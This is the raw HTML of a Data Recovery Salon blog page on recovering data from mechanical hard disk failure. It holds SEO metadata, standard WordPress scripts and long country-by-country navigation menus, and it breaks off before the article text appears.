

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/
body_size: 12200
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Hard disk data recovery: Recovery data from Mechanical Failure - Data Recovery Salon</title>
<meta name="description" content="What&#039;s Mechanical Failure? Mechanical hard disk failures are those which develop on components internal to the hard disk itself. Often as soon as an"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hard disk data recovery: Recovery data from Mechanical Failure - Data Recovery Salon" />
<meta property="og:description" content="What&#039;s Mechanical Failure? Mechanical hard disk failures are those which develop on components internal to the hard disk itself. Often as soon as an" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:tag" content="Clean room" />
<meta property="article:tag" content="data recovery service" />
<meta property="article:tag" content="electronic failure" />
<meta property="article:tag" content="Head crashes" />
<meta property="article:tag" content="Mechanical Failure" />
<meta property="article:tag" content="Mechanical hard disk failures" />
<meta property="article:tag" content="read-write head" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="article:published_time" content="2009-07-01T07:09:47+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="What&#039;s Mechanical Failure? Mechanical hard disk failures are those which develop on components internal to the hard disk itself. Often as soon as an" />
<meta name="twitter:title" content="Hard disk data recovery: Recovery data from Mechanical Failure - Data Recovery Salon" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/#webpage","url":"https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/","inLanguage":"en-US","name":"Hard disk data recovery: Recovery data from Mechanical Failure - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"datePublished":"2009-07-01T07:09:47+00:00","dateModified":"2009-07-01T07:09:47+00:00","description":"What's Mechanical Failure? Mechanical hard disk failures are those which develop on components internal to the hard disk itself. Often as soon as an"},{"@type":"Article","@id":"https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/#article","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/#webpage"},"author":{"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d"},"headline":"Hard disk data recovery: Recovery data from Mechanical Failure","datePublished":"2009-07-01T07:09:47+00:00","dateModified":"2009-07-01T07:09:47+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/#webpage"},"publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"keywords":"Clean room,data recovery service,electronic failure,Head crashes,Mechanical Failure,Mechanical hard disk failures,read-write head","articleSection":"D.R. Salon Express,Data Recovery Basics"},{"@type":["Person"],"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d","name":"sebeanhsiung","image":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#authorlogo","url":"https://secure.gravatar.com/avatar/01c16dfa7a0bee83c144c90bbc9130d8?s=96&d=wavatar&r=g","caption":"sebeanhsiung"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=513' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F07%2F01%2Fhard-disk-data-recovery-recovery-data-from-mechanical-failure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F07%2F01%2Fhard-disk-data-recovery-recovery-data-from-mechanical-failure%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-513 single-format-standard">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
